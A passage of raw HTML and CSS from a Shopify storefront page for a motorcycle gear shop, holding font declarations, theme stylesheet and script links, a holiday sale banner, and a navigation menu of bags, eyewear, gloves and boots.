  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>HOLIDAY SALE  IS LIVE: 25% OFF EVERYTHING | Use Code: BF25</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
